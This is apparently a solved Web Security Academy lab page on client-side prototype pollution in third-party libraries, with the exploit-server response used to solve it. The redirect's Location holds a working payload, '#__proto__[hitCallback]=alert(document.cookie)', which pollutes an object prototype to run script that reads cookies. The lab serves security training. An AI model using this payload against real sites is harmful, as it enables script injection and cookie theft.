 Web Security
Academy
Client-side prototype pollution in third-party libraries
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a36003c04663965c5fdea7901910041.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 302 OK
Content-Type: text/html; charset=utf-8
Location: https://0ab5005a046b393dc567ebbb00b1000a.web-security-academy.net/#__proto__[hitCallback]=alert%28document.cookie%29